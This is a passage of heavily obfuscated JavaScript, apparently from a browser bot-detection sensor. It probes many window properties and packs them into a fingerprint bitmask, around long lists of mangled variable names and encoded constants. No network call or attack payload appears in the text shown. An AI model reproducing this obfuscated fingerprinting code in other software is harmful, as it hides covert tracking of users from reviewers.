RAT=U6[xP()[PP(S2)].apply(null,[fm,NF,Uf])][xP()[PP(tc6)](VD6,bF,tP)]?DK:jf;var QVT=U6[xP()[PP(S2)](fm,Zp,Uf)][SF()[Dg(nC)].call(null,lZ6,Kr(Kr(jf)),q1,zJ6)]?DK:jf;var X1T=U6[xP()[PP(S2)](fm,Kr(Kr(DK)),Uf)][c2(typeof SF()[Dg(tP)],Av([],[][[]]))?SF()[Dg(zj)](cW,kn,cl,NY6):SF()[Dg(tv)].apply(null,[xm,Kr(jf),A3,R86])]?DK:Xr[bF];var lAT=U6[xP()[PP(S2)](fm,B2,Uf)][gG()[fO(OW)](Kr(DK),QF,nq6)]?DK:jf;var W2T=U6[xP()[PP(S2)](fm,Kr(Kr(DK)),Uf)][xP()[PP(n06)](zz,Kr(Kr([])),Jt)]?DK:jf;var KIT=U6[xP()[PP(S2)](fm,pO,Uf)][xP()[PP(d56)](xF,Kr(Kr(jf)),Vz)]?DK:jf;var gvT=U6[xP()[PP(S2)](fm,NF,Uf)][gG()[fO(Mx)](D1,kf,Rh6)]?DK:jf;var cLT=U6[xP()[PP(S2)].apply(null,[fm,w2,Uf])][R1(typeof SF()[Dg(kf)],Av([],[][[]]))?SF()[Dg(gN)](sN,ZV,hM,r7):SF()[Dg(zj)](Zf,mv,OP,LD6)]?DK:jf;var Y7T=U6[L2()[k1(QE)](mG,YU,RV)][xP()[PP(VU)].call(null,Kv,KV,sN)].bind?DK:P6[gG()[fO(qE)](pr,QM,zR)]();var h7T=U6[xP()[PP(S2)](fm,Kv,Uf)][SF()[Dg(hN)](hK,xm,cl,Sm)]?DK:jf;var JPT=U6[xP()[PP(S2)](fm,dX,Uf)][Jr()[MO(PX)].apply(null,[Kr({}),YK,Kr(Kr({})),S2,JB,qE])]?DK:jf;var l1T;var HgT;try{var N1T=pn.length;var EIT=Kr({});l1T=U6[xP()[PP(S2)](fm,O1,Uf)][Jr()[MO(NF)].call(null,Kr(DK),Lz,jf,RM,Hw,dX)]?DK:Xr[bF];}catch(H0T){pn.splice(QX(N1T,DK),Infinity,Dx);l1T=jf;}try{var OVT=pn.length;var G9T=Kr(N);HgT=U6[R1(typeof xP()[PP(hN)],Av('',[][[]]))?xP()[PP(S2)](fm,q1,Uf):xP()[PP(B2)](Z06,kv,QR)][SF()[Dg(s56)](JC,Zp,qx,dZ6)]?P6[gG()[fO(zn)].apply(null,[Kr(Kr(jf)),Yz,L4])]():jf;}catch(ZVT){pn.splice(QX(OVT,DK),Infinity,Dx);HgT=jf;}var rAT;return pn.pop(),rAT=Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(wvT,UG(RAT,DK)),UG(QVT,lE)),UG(X1T,K9)),UG(lAT,Xr[S3])),UG(W2T,Uf)),UG(KIT,VU)),UG(gvT,nl)),UG(l1T,zj)),UG(HgT,B2)),UG(cLT,RM)),UG(Y7T,Kj)),UG(h7T,Xr[KV])),UG(JPT,Nn)),rAT;}break;case TL:{var cIT=YIT[bL];pn.push(Ql);var tGT=L2()[k1(nl)](WO,XP,IN);var zFT=xP()[PP(GH)].call(null,FP,YP,jf);var w5T=jf;var VGT=cIT[Jr()[MO(Dx)](FF,[Lm,XG],Kr([]),Kj,It,X9)]();while(Ys(w5T,VGT[xP()[PP(jf)].apply(null,[nh,Jl,qP])])){if(Iz(zFT[xP()[PP(kv)](rt,A2,S3)](VGT[xP()[PP(XG)](Ts,FF,Zz)](w5T)),jf)||Iz(zFT[c2(typeof xP()[PP(Oq6)],Av('',[][[]]))?xP()[PP(B2)](pb6,qE,cM):xP()[PP(kv)](rt,wK,S3)](VGT[xP()[PP(XG)](Ts,zj,Zz)](Av(w5T,DK))),jf)){tGT+=DK;}else{tGT+=jf;}w5T=Av(w5T,P6[L2()[k1(G7)](lx,J7,WX)]());}var s7T;return pn.pop(),s7T=tGT,s7T;}break;case BY:{var lGT;var RfT;pn.push(G7);var UFT;for(lGT=P6[gG()[fO(qE)](D1,QM,tH)]();Ys(lGT,YIT[xP()[PP(jf)](jh6,dX,qP)]);lGT+=DK){UFT=YIT[lGT];}RfT=UFT[SF()[Dg(mc6)](k66,ZV,PX,Lq6)]();if(U6[xP()[PP(S2)](NY6,nl,Uf)].bmak[L2()[k1(hb6)](qw,dj,tP)][RfT]){U6[xP()[PP(S2)](NY6,Lm,Uf)].bmak[c2(typeof L2()[k1(S3)],Av('',[][[]]))?L2()[k1(DK)].apply(null,[xF,kh6,pO]):L2()[k1(hb6)].apply(null,[qw,dj,Kr(DK)])][RfT].apply(U6[xP()[PP(S2)].call(null,NY6,cK,Uf)].bmak[L2()[k1(hb6)](qw,dj,Dv)],UFT);}pn.pop();}break;case Gc:{var ZPT=GH;pn.push(O3);var dgT=c2(typeof L2()[k1(Dw)],Av([],[][[]]))?L2()[k1(DK)](Hw,Sd,xF):L2()[k1(nl)](Hl,XP,kg);for(var D0T=jf;Ys(D0T,ZPT);D0T++){dgT+=R1(typeof hn()[Tv(wK)],Av([],[][[]]))?hn()[Tv(Nn)].apply(null,[Kr([]),VU,tw,fw,zv]):hn()[Tv(K9)].apply(null,[Jt,BZ6,dX,Yc6,Zz]);ZPT++;}pn.pop();}break;case OY:{pn.push(MY6);U6[xP()[PP(Sh6)](Rh,Kr(DK),X9)](function(){return ffT.apply(this,[Gc,arguments]);},Xr[Lz]);pn.pop();}break;}};var wg=function(D7T,DnT){return D7T==DnT;};var mLT=function(){return XX.apply(this,[X,arguments]);};var gGT=function(){return XX.apply(this,[xJ,arguments]);};var L0T=function(){return UM.apply(this,[BY,arguments]);};var SLT=function(){return XX.apply(this,[M5,arguments]);};var DK,lE,K9,Uf,VU,XG,nl,RM,zj,B2,gN,Cx,jf,EK,zn,Lz,n2,q1,O7,RV,S2,WX,Kj,ZO,D1,bF,Nn,S3,kg,c7,If,wK,xC,A2,X7,QF,NF,wA,hK,KV,pj,mv,Dv,w2,AV,P4,CV,O1,Lm,Dx,sN,Zt,Wp,gn,J7,kf,mZ6,QQ6,Bh6,XP,bg,p4,PX,wC,vO,gg,Gm,Zp,A3,kn,r7,cl,tP,Jt,OP,Zz,pr,Qz,YP,Cn,Qs,w7,ZV,pO,ZG,cK,FF,z7,qP,X9,zv,hM,IN,Y1,x1,Zl,xm,fM,Kv,vF,xF,JB,qE,Fv,St,YN,BV,kv,c9,J66,jZ6,TS,QC,bM,Sh6,QE,Wm,Sk6,dX,x9,P86,KD6,Ax,mU,Pb6,AN,f06,HN,ww,cm,kd,jC,Nd,dj,hd,Jl,wW,mt,HW,Gd,PJ6,dD6,X4,dq6,Lk6,Vd,Kx,w4,cz,G3,kO,HM,QZ6,Rc6,UB,jt,Wf,Op,Qt,qz,YU,nE,dU,hb6,tX,Af,MR,MT6,P66,Sd,ZE,wp,x3,cN,Sm,xx,RS,lm,TW,pM,Ip,Xd,PC,CD6,ld,q3,B1,zd,qm,GJ6,vI6,E86,Vt,Mw,WT6,jR,dJ6,KE,L66,ZZ6,Q86,lJ6,FC,gX,Oq6,cU,lk6,fc6,AJ6,xh6,wM,Tw,Pm,v4,jX,XC,PM,Gx,Rx,Cv,ZB,cq6,Gk6,O3,bB,TM,gD6,jN,WM,NX,UY6,tn,PN,gC,wm,mr,BC,Yt,NB,LN,VC,YZ6,Yc6,nq6,NY6,w3,wJ6,mM,h56,Et,m56,jM,XH,qx,zR,S06,n06,gq6,d56,qf,sc6,Lw,XN,OU,Mm,lw,XQ6,AE,sT6,mP,UD6,Dw,O56,TE,V4,vS,jp,P3,LC,BB,WC,IU,Lx,rt,n7,TU,KS,wl,qU,nU,km,hY6,E3,BZ6,cC,Gw,wZ6,t3,IX,rQ6,r86,PU,dK,VW,Pp,NK,kQ6,A06,Zk6,cZ6,FQ6,MQ6,Xc6,B66,BM,NN,LY6,MZ6,NZ6,md,YC,Yw,DW,qw,Z86,fh6,Ex,vc6,XO,H06,YD6,gJ6,Dq6,cD6,fD6,vq6,NH,GZ6,G7,rk6,VZ6,Rr,Hc6,I1,l66,Q06,kI6,DX,K56,KR,gT6,It,qg,TI6,IS,EQ6,fz,rT6,bT6,vR,x06,pJ6,T06,x86,Mx,Ew,PH,Xp,cJ6,wh6,wz,GD6,F06,Z4,kY6,mS,CE,t56,B7,RH,Xt,wf,Yz,bz,sH,cT6,I06,Az,PS,RX,Q3,Sz,Vw,Ed,Hw,qC,pC,XY6,vE,V3,k66,nC,m66,kT6,xq6,fm,QR,N66,sq6,XT6,Mv,dW,U7,qQ6,pX,QB,lZ6,Vz,Kw,HK,mQ6,Lt,qR,SQ6,LS,WZ6,ZY6,sY6,N06,Kz,gR,wG,C66,DI6,dZ6,ws,tB,m06,Gq6,HD6,AW,Eh6,h66,MH,PZ6,SD6,jD6,hD6,Lq6,OX,b06,A66,OW,Y3,AI6,PB,z06,kh6,nZ6,tQ6,Nm,tc6,Ud,Fm,s56,Cc6,vD6,AH,R56,V06,XW,QK,Jp,GQ6,V86,tv,M06,qk6,lc6,lH,Mc6,Vb6,hN,hQ6,r56,xU,Wg,JC,IQ6,dx,mc6,sM,OB,GH,IE,LD6,fX,D06,jE,HE,SN,QM,SK,NC,Kn,fB,m4,Ws,CX,lj,VE,ZR,wb6,qH,HV,Fh6,BS,sb6,Dh6,mz,HB,XE,Ql,XM,Ww,jB,hS,K4,vB,GS,hz,KO,jU,Wd,w86,p06,MY6,rx,Nx,R3,Uw,Xm,wx,GW,LE,wX,Bp,ht,mX,lB,Qx,LM,Kp,Tz,Gt,R4,zz,tw,Ow,Bd,Am,ON,px,kt,Fw,nX,gW,zC,Ef,Ot,Jw,SW,gd,LX,hm,hE,CU,Id,sC,c4,cM,s4,VX,BW,lx,bW,mw,cS,zM,t4,ct,L4,nS,Bt,NP,zx,Ux,CH,cQ6,Bq6,JY6,XS,tR,Tk6,qD6,mW,NT6,g66,dk6,P06,cp,Bb6,xE,Iq6,CJ6,Vx,zY6,Gc6,kW,Tm,Jx,sz,TG,cW,Rp,dS,JS,Fz,rB,zB,Kt,zw,UZ6,zh6,mh6,g06,CZ6,np,Mh6,hp,zp,nQ6,C56,lz,AC,Z3,xW,j3,fw,bD6,XZ6,xk6,tD6,T86,BQ6,zJ6,QN,Zc6,Pd,gb6,nm,E66,Z66,tY6,Gz,zm,qN,Mb6,BR,jW,fx,EC,mH,zZ6,Ct,L06,db6,Hz,xc6,X56,RJ6,Ut,m3,I3,pS,bp,c06,Mz,NJ6,PQ6,Zf,DQ6,VN,YB,nd,qB,Pz,I4,NW,Eb6,b86,Nb6,ST6,VY6,TQ6,m86,bE,Vp,nD6,OZ6,t06,kq6,fI6,s06,KW,A56,Hk6,VD6,Q66,jQ6,Wk6,D86,wq6,Jz,QH,IR,zU,QI6,Th6,w66,PR,rR,xX,RY6,Qb6,IJ6,gB,Em,Fq6,nH,BY6,JT6,WU,JQ6,LH,w06,wR,Jc6,qS,Hh6,M56,Y56,RU,LB,p66,Qq6,xb6,dY6,B56,N3,kK,tM,O06,Jq6,xJ6,Xz,mp,OG,Ad,UF,fE,Px,JR,kS,bZ6,wc6,tq6,OJ6,CT6,NS,jd,x66,TC,YY6,pp,nJ6,C86,HY6,lU,pm,nM,AM,lC,vp,Bx,DE,jq6,hW,cX,dR,Cj,jh6,Y66,hx,Eq6,QU,nK,WF,xA,Cr,Yn,mG,Mf,bP,wv,bO,Uz,Cd,s3,AX,wU,Dp,nN,U4,KU,vx,Yp,FN,Zd,z3,Gp,MU,kC,UC,jx,lM,MC,c3,mq6,HQ6,NE,W86,nc6,KQ6,Z56,Rk6,E06,TT6,Qd,UK,pW,kD6,J06,mE,pD6,kH,r06,Hx,SR,v56,XR,RB,l56,Hm,mR,g86,Mq6,mb6,gc6,t86,MD6,jJ6,Lh6,LI6,vH,I66,jc6,dh6,U56,HR,SS,WK,Xw,GC,rW,tS,MM,Md,ZN,sh6,A86,TJ6,Db6,w56,k06,sd,HU,JW,kp,vz,W3,Um,VM,Mk6,IB,Zb6,Tq6,U3,K86,qI6,bb6,kc6,F56,cR,qc6,qb6,LJ6,PT6,nw,ZU,Y06,jb6,xH,U86,fY6,Pq6,W56,z56,ZH,q06,bJ6,N56,ZI6,C06,hh6,Rb6,xD6,tH,b66,Rh6,pb6,ch6,Kc6,WH,xR,Q56,hk6,Z06,R86,ZJ6,dT6,Nh6,vJ6,ME,HT6,j66,M86,WB,xM,jw,CM,mm,Om,Wc6,Ok6,fk6,ZT6,X66,k56,XD6,WY6,z66,DY6,Ez,Mp,OC,fS,SM,YW,DS,qZ6,TD6,rD6,L56,pH,hq6,Xh6,LR,P56,j56,FH,z86,gH,ET6,Lb6,Jk6,fZ6,AQ6,sQ6;function gw(){var qFT=['W0','Tk','Wh','RZ','H','DD','TI','Sh','Eh','Qb','pI','nk','fZ','cL','sL','PL','Oh','Zk','QI','XY','I8','tJ','Mc','C','Hh','z8','OT','Oc','YT','GA','nc','AT','sA','Bq','Mb','X6','kT','kI','tI','DJ','Sk','z5','xT','Ib','Dk','q','mq','wY','HL','mI','Eq'];gw=function(){return qFT;};return qFT;}function k1(RLT){return kx()[RLT];}var A4;var WT,AJ,MT,xV,PV,PK,fK,Ik,TL,Ek,jv,R5,Fs,K5,c8,RI,LF,Fh,qs,gs,zY,Aq,nD,Hr,g0,nF,Ob,rs,pk,m2,rc,b0,P5,JP,wT,Mr,zr,JJ,Yv,LP,ZF,nJ,Q8,Bc,dT,VJ,v8,s2,O2,nb,z9,sq,NO,ng,Ol,fr,R,mn,QO,RF,JG,CI,JA,fF,N5,G5,G8,GP,cY,Ic,k9,Yl,T5,XF,Mj,Wj,l5,Iq,Xv,w0,S,UY,Ak,MF,pq,qc,tk,fj,BP,Vl,Is,Kl,WJ,mV,Hs,KY,V7,v5,Th,JD,EO,Lf,pL,Uk,X8,Rl,nP,A9,Zg,HJ,hq,fh,DI,hr,w5,Xh,R8,Kb,FD,AF,fD,ZK,OI,J1,fT,cF,sP,gc,W6,Tn,qj,Dh,bT,Jf,j9,H6,jj,jg,Yh,jF,T1,vv,jT,lA,nf,Sg,tl,vj,Y,Yk,sI,AG,C9,k8,gj,lF,fG,pF,Z5,P,ML,Ec,FV,BF,IL,Lb,U8,Z0,l9,ln,L9,NY,SJ,Hc,A7,BO,zk,Bf,YO,VO,RA,l2,nO,Of,Ej,C1,M7,N7,Ov,Gf,lY,kV,Bn,ql,Sf,tA,Qr,IG,BZ,DO,sF,g1,P9,p7,sn,rO,p1,Cq,G1,Bb,NL,SZ,Ev,HP,JO,zs,Ks,bb,Fl,ED,pb,X2,nr,ph,cf,gq,Ss,Z,z2,Yq,tO,LO,cn,IP,kY,M8,Gl,S7,YY,Mk,wP,sY,bK,WG,W1,Aj,zV,gv,Ph,Pn,TF,nn,bl,b1,bk,Cf,EL,ZL,Fb,NV,Kq,C7,E1,OJ,Nf,SO,VK,xf,D0,jl,DP,w6,HZ,YG,jA,wk,B8,xG,k7,Dj,F5,H1,kb,Vf,wc,RP,fJ,xs,dr,PG,K8,zF,NA,Mh,Ug,EV,A5,gZ,bI,Tq,R2,hs,Z7,F1,YI,g7,xl,n0,l1,Yg,Vc,xO,BG,H0,Pj,I5,jG,jh,rr,D8,Nk,S9,jZ,rF,rA,qq,Rh,cr,h9,Vh,IV,Gs,O8,fP,O,WL,LY,tF,xb,QV,x8,j1,Gc,k6,ZP,mf,Lc,Ij,ps,N0,Uc,Uj,cc,Ml,gJ,ml,cZ,p2,A1,x5,Jv,B0,h8,H2,bZ,OA,H7,O6,CJ,fq,sG,c0,qY,K1,p8,rZ,Qj,Ll,Zn,HO,XD,CP,Y9,bV,C0,PY,bA,OY,wn,Il,ff,E,xc,n1,hA,Xg,f2,YK,L0,rK,Xc,vI,NZ,XL,NJ,nh,ZT,UV,WV,lf,dJ,ls,Pk,T9,AD,Sn,XZ,xZ,HG,Ar,HD,Vv,Eg,lV,hY,JF,lK,pK,TP,Or,lb,PD,Zv,NT,Xj,Tg,Z6,nZ,T7,Xb,wV,tf,M6,p5,kG,hI,hP,AO,Mn,Ub,lP,gl,Ac,wr,Pq,tj,LJ,Js,Vn,PZ,Og,vs,Ts,dn,p9,mJ,Bl,JK,QY,PF,IK,HY,ID,dD,WO,QG,Hb,FJ,SG,jP,GK,d7,rf,m1,DZ,F2,w1,Zq,q2,Qc,vK,f8,xj,cT,Nj,En,j2,tT,QP,XT,DL,WP,bJ,W9,x6,Y0,Hn,Ls,mk,Jh,Fr,bv,YV,dP,gF,bj,YF,JV,k0,I2,Q7,Gj,bG,sZ,ZI,Lg,RJ,Ln,C2,UO,R6,xJ,dq,YD,O5,OL,sj,Wv,N1,MG,Vg,MV,L8,n6,q9,Y7,r5,m6,KZ,PA,FP,Z9,Lh,l8,Hg,R9,dg,Lj,L7,qn,dA,MJ,Fn,mb,Qv,qO,DY,U,l7,LA,E9,Fj,zI,Sr,pv,Fc,lc,lG,ss,sf,rP,TV,An,BA,MP,Br,qv,HT,gb,G2,ks,tZ,r1,SA,qK,Mg,lO,bs,ET,hO,Lr,P0,L5,Nh,RG,rv,lg,Hf,L6,E2,Kg,gP,IF,cg,K7,v7,dv,Ns,vD,bc,pV,B9,zG,sK,mF,M1,GV,jL,vn,AL,gY,Iv,f5,Ur,Sj,g8,LK,mg,jr,VG,sD,jn,vl,ms,Nq,JL,vG,LD,EP,gD,vV,Ul,Wn,OD,Rv,U9,F9,KA,hZ,CF,Yf,AY,Xs,FY,cO,Yj,Qn,SI,Wq,f7,sg,fl,Zs,Dl,Sv,JZ,Wr,db,V1,HF,lJ,gk,hv,Lv,W7,J2,KG,Al,cs,qT,pf,XV,p6,Ff,Rn,GG,hg,GO,DV,ds,mA,jO,Jn,lr,rq,vb,OF,c6,gL,qZ,tV,Ng,CL,Oq,rn,MA,rY,Tl,dO,LZ,gK,X1,W5,VA,EJ,Bj,g9,xn,df,Bk,O9,zK,Tf,QD,tD,IO,UL,Zc,V5,VV,zb,Er,Un,VT,Tr,jV,br,S1,nV,dV,xk,Ms,pY,qJ,RO,Q1,Gg,qA,SY,zJ,rb,Hk,Pr,BT,vZ,s9,K2,As,qL,cG,F0,kP,TD,VF,WZ,js,wD,Nl,H9,E7,sJ,Tj,wF,PO,hV,Rb,Dn,dL,M2,HA,Ck,KF,El,SV,rG,Sl,Fg,bn,Cs,TJ,hj,rl,vg,H5,zP,Cg,pg,Hl,w9,jK,Fq,MZ,sl,GZ,UJ,NI,AZ,zl,kr,Q6,Jj,Y5,v9,dl,Pf,Ch,N2,LG,BI,sv,Pc,q7,U2,W8,Us,VP,TK,xg,vf,g2,ST,M0,n9,hf,DG,pT,Bs,Ds,m9,Df,sO,cP,UP,OK,b7,vP,tq,FL,qG,OV,nj,D2,fv,kj,U5,X0,Rf,FO,Dr,b8,Pv,Z1,D9,PJ,s6,Nr,gV,IJ,CO,pP,Zr,x7,D7,FZ,Es,NG,f1,DF,b9,Lk,dZ,Gv,Rs,tg,BY,Xq,nv,b6,E6,rD,wO,Ps,sV,rT,SP,MY,Dq,gh,Y6,On,OO,WY,xh,I9,Xk,Kf,In,Vj,F7,OZ,Hj,Vr,Xf,w,Vs,K6,qF,Kh,B,F6,ZD,rh,lD,hF,HI,dF,WA,QA,zf,bY,Ig,Pg,d1,ZZ,lv,KK,dG,QJ,IY,N9,L1,d9,V9,kl,Z2,tG,Rj,rg,AK,Gr,v0,Gn,J,hG,M9,qV,kL,GF,gf,Xn,xr,AP,J9,P1,KP,ZA,I7,q8,r9,nG,lT,Cl,Zj,L,s7,Oj,Uv,E8,j8,PT,hL,bf,r6,j5,mj,Qf,sr,x2,Jg,X,qb,t7,R7,cv,kF,qI,Uq,GJ,k2,ck,XJ,qr,G0,Nv,vr,Xl,Sb,KD,gT,QT,EA,cV,rV,Pl,Ag,Os,Wl,zg,gO,cj,fV,bq,Ir,fY,rj,tr,Qg,CK,Gk,fg,FK,gr,j7,zO,f9,Yr,sh,T0,dY,wL,T2,t9,CG,Bh,BD,xv,Bg;var Ur6;var MR6;var JM;function cE(x2T){return gw()[x2T];}var bm;var QW6;var pN;var x36;function SB(D5T){return gw()[D5T];}var MS;var st;function kx(){var F7T=['Zb','S6','UT','kD','Vk','b5','tL','KL','kk','IT','Rk','N6','DA','VD','m5','vT','FI','kq','hJ','JI','nA','UZ','EY','j6','q5','T8','cA','YJ','pA','vc','xL','LL','p0','jb','R0','I0','xY','D6','vY','pZ','vh','t5','VI','YL','t6','zL','Ih','sT','jJ','t8','TT','Tc','cq','E0','Q0','JY','mL','RD','II','EZ','hh','z0','f0','TZ','D','s5','VL','O0','lk','C6','bD','z6','Fk','UI','H8','IZ','vk','wq','mY','F8','th','AI','pJ','ZY','f6','zc','JT','mT','Kk','D5','Q','B5','gA','zh','A8','Ab','Kc','dI','A','Cc','cD','rk','FA','kh','UD','F','dc','GD','d8','lh','CD','lI','g6','r8','qD','Nc','jI','V6','Jk','x0','xD','Dc','LT','k5','Wk','Sc','lL','nY','Qh','vL','T','d0','V8','T6','Vq','TA','SD','jc','wZ','wJ','RL','fb','fk','RY','Ah','YA','jq','kJ','MD','S8','tb','Jb','VY','G6','hT','Qq','QL','zq','LI','BL','n8','P8','q6','jD','nq','Jq','K0','V0','ZJ','C5','r0','n5','X5','lq','J6','Wb','Lq','g5','Sq','xq','sb','c5','hD','I6','S0','Jc','MI','GT','Gb','zA','CT','Yc','Vb','pD','Tb','Q5','l6','Eb','IA','Uh','EI','qh','CA','SL','V','nL','m8','TY','YZ','zT','A6','wh','vA','m0','WD','zD','v6','VZ','ND','I','gI','GY','BJ','J5','qk','XA','Zh','wI','U0','B6','Qk','j0'];kx=function(){return F7T;};return F7T;}var bN;var tt;var sW;function PP(zgT){return kx()[zgT];}var sE6;var Fx;var dM;var q0;function xP(){var A9T=Object['\x63\x72\x65\x61\x74\x65']({});xP=function(){return A9T;};return A9T;}function L2(){var dAT={};L2=function(){return dAT;};return dAT;}var j4;var hX;function m7(bnT){return gw()[bnT];}var Fc6;var S96;var FX;function jk(){P6=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!=='undefined'){U6=window;}else if(typeof global!==[]+[][[]]){U6=global;}else{U6=this;}}function OPT(NIT){NIT=NIT?NIT:bX(NIT);var HvT=E4(UG(NIT,DK),Xr[jf]);if(E4(GE(GE(ft(NIT,B2),ft(NIT,VU)),NIT),DK)){HvT++;}return HvT;}var FG;var UE;var XfT;var Ck6;return wS.call(this,Y6);var ODT;var vU;function hn(){var v5T=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);hn=function(){return v5T;};return v5T;}function MO(E0T){return gw()[E0T];}function GM(){var bGT=[]['\x65\x6e\x74\x72\x69\x65\x73']();GM=function(){return bGT;};return bGT;}var CC;var U6;function r2(M7T){return gw()[M7T];}var pz;var gY6;var vW;function Tv(lnT){return gw()[lnT];}var RC;var Qp;var QE6;function RGT(){BA=bL+WI*M5+Z8*M5*M5,z9=WI+cJ*M5+rL*M5*M5+M5*M5*M5,Tj=cJ+cJ*M5+Hq*M5*M5+M5*M5*M5,YD=CY+l0*M5+Z8*M5*M5,lb=Z8+cb*M5+M5*M5,tZ=N+CY*M5,x5=cJ+Hq*M5+cJ*M5*M5,fh=Z8+l0*M5+cJ*M5*M5,wk=cb+Hq*M5,G0=cb+rL*M5+Hq*M5*M5+M5*M5*M5,lg=cb+cJ*M5+bL*M5*M5+M5*M5*M5,gV=rL+rL*M5+Z8*M5*M5+Z8*M5*M5*M5,JD=rL+cJ*M5+Hq*M5*M5,D7=Hq+l0*M5+CY*M5*M5+M5*M5*M5,N2=l0+bL*M5+Z8*M5*M5+Z8*M5*M5*M5,Hn=cJ+Z8*M5+rL*M5*M5+M5*M5*M5,Xq=cb+Hq*M5+rL*M5*M5,J=CY+WI*M5,hA=cJ+M5+rL*M5*M5,GZ=CY+Hq*M5+l0*M5*M5,Lr=CY+M5+Hq*M5*M5+M5*M5*M5,Y=Hq+l0*M5+Hq*M5*M5,vI=l0+M5,Ar=CY+rL*M5+bL*M5*M5+M5*M5*M5,J9=CY+cb*M5+l0*M5*M5+M5*M5*M5,QY=N+WI*M5+Z8*M5*M5,AJ=Hq+cJ*M5+M5*M5,IO=CY+cJ*M5+cb*M5*M5,jV=N+cJ*M5+l0*M5*M5+M5*M5*M5,gL=CY+rL*M5+l0*M5*M5,Mj=Z8+Hq*M5+M5*M5+M5*M5*M5,B0=bL+Z8*M5+Hq*M5*M5,r6=Z8+cb*M5,rO=CY+cb*M5+Hq*M5*M5+M5*M5*M5,AD=WI+WI*M5+M5*M5,SG=Z8+bL*M5+Hq*M5*M5+M5*M5*M5,E8=CY+CY*M5+Z8*M5*M5,xh=WI+CY*M5+M5*M5,HT=bL+WI*M5+Hq*M5*M5,L8=cJ+Hq*M5+M5*M5,fF=rL+rL*M5+rL*M5*M5+M5*M5*M5,CL=cJ+rL*M5+Z8*M5*M5,W6=cJ+cb*M5+cb*M5*M5,Yg=cJ+WI*M5+Hq*M5*M5+M5*M5*M5,BZ=rL+M5+M5*M5+M5*M5*M5,Pf=bL+rL*M5+bL*M5*M5+M5*M5*M5,pb=CY+M5+M5*M5,Bh=bL+bL*M5+rL*M5*M5,Xj=rL+l0*M5+CY*M5*M5+M5*M5*M5,tF=N+bL*M5+l0*M5*M5+M5*M5*M5,cT=WI+rL*M5+cJ*M5*M5,lO=cb+Z8*M5+rL*M5*M5+M5*M5*M5,hr=N+rL*M5+bL*M5*M5+M5*M5*M5,NO=Z8+Hq*M5+cJ*M5*M5+M5*M5*M5,GK=cb+l0*M5+cb*M5*M5+M5*M5*M5,QV=Z8+M5+Hq*M5*M5+M5*M5*M5,HG=N+bL*M5+M5*M5+M5*M5*M5,cs=bL+M5+cb*M5*M5+M5*M5*M5,HY=Hq+rL*M5+l0*M5*M5+M5*M5*M5,MA=rL+WI*M5+M5*M5,H7=l0+M5+cb*M5*M5+M5*M5*M5,L0=WI+Hq*M5+M5*M5,pK=CY+cb*M5+M5*M5+M5*M5*M5,Fr=cb+CY*M5+bL*M5*M5+M5*M5*M5,qZ=Hq+Z8*M5+cJ*M5*M5+M5*M5*M5,I9=WI+CY*M5+cJ*M5*M5+M5*M5*M5,cY=CY+Z8*M5+l0*M5*M5,EL=cJ+l0*M5+l0*M5*M5,Xs=Z8+Hq*M5+bL*M5*M5+M5*M5*M5,RG=WI+rL*M5+cJ*M5*M5+M5*M5*M5,V5=cb+WI*M5+Hq*M5*M5,dL=cb+bL*M5+cb*M5*M5,Gn=l0+M5+cJ*M5*M5+M5*M5*M5,X8=bL+Z8*M5+cb*M5*M5,cf=CY+l0*M5+bL*M5*M5+M5*M5*M5,T9=N+bL*M5+cb*M5*M5+M5*M5*M5,RP=rL+l0*M5+Z8*M5*M5+M5*M5*M5,kL=cb+WI*M5+cJ*M5*M5,gP=cb+CY*M5+cJ*M5*M5+M5*M5*M5,Jg=rL+WI*M5+cb*M5*M5+Z8*M5*M5*M5,Ck=Hq+Hq*M5+Hq*M5*M5,ng=cJ+cJ*M5+cb*M5*M5+M5*M5*M5,Y5=Hq+WI*M5,j8=WI+CY*M5+Hq*M5*M5+M5*M5*M5,F2=CY+Z8*M5+l0*M5*M5+Z8*M5*M5*M5,v5=WI+cb*M5+l0*M5*M5,OY=rL+cJ*M5,hf=N+cJ*M5+rL*M5*M5+M5*M5*M5,UL=bL+rL*M5,O9=Z8+bL*M5+Hq*M5*M5,Xc=bL+M5+Z8*M5*M5,Rv=cJ+WI*M5+l0*M5*M5,rY=N+cJ*M5+rL*M5*M5,E=rL+bL*M5+Hq*M5*M5,Pn=rL+Z8*M5+l0*M5*M5+M5*M5*M5,k6=CY+WI*M5+CY*M5*M5,R5=cb+l0*M5+l0*M5*M5,QO=l0+WI*M5+Hq*M5*M5+M5*M5*M5,rT=Z8+bL*M5+M5*M5,h9=rL+l0*M5+bL*M5*M5+M5*M5*M5,W9=bL+Hq*M5+rL*M5*M5+M5*M5*M5,Ur=CY+WI*M5+bL*M5*M5+M5*M5*M5,Kb=Hq+bL*M5+M5*M5,g9=cJ+WI*M5+rL*M5*M5+M5*M5*M5,N0=cJ+M5+cb*M5*M5+M5*M5*M5,mV=bL+cJ*M5+M5*M5+M5*M5*M5,fV=bL+Z8*M5+cb*M5*M5+M5*M5*M5,cv=CY+l0*M5+l0*M5*M5+M5*M5*M5,X0=cb+rL*M5+l0*M5*M5,YI=CY+cJ*M5,q9=WI+M5+WI*M5*M5+M5*M5*M5,Rs=rL+l0*M5+Hq*M5*M5+M5*M5*M5,NJ=WI+cb*M5+cb*M5*M5,KZ=bL+WI*M5,gk=N+CY*M5+cb*M5*M5,U=CY+cb*M5+Z8*M5*M5,hv=WI+bL*M5+M5*M5+M5*M5*M5,zY=N+cJ*M5+Hq*M5*M5,Xk=l0+cb*M5+rL*M5*M5,D8=Z8+CY*M5+Z8*M5*M5,xG=CY+Z8*M5+CY*M5*M5+M5*M5*M5,LA=rL+M5,P=l0+CY*M5+bL*M5*M5+M5*M5*M5,WG=Z8+rL*M5+rL*M5*M5+M5*M5*M5,w0=rL+l0*M5+cb*M5*M5,Lb=Hq+WI*M5+cJ*M5*M5,Ej=bL+rL*M5+rL*M5*M5,FV=cJ+CY*M5+cJ*M5*M5+M5*M5*M5,rD=N+Hq*M5+rL*M5*M5,JA=WI+CY*M5,tG=l0+Z8*M5+M5*M5+M5*M5*M5,L=cJ+cJ*M5+cb*M5*M5,Uc=l0+M5+l0*M5*M5,Sf=WI+WI*M5+rL*M5*M5+M5*M5*M5,Es=cb+bL*M5+CY*M5*M5+M5*M5*M5,Fh=Z8+l0*M5+rL*M5*M5,Q7=CY+CY*M5+Hq*M5*M5+M5*M5*M5,fT=cJ+M5,qc=l0+WI*M5+M5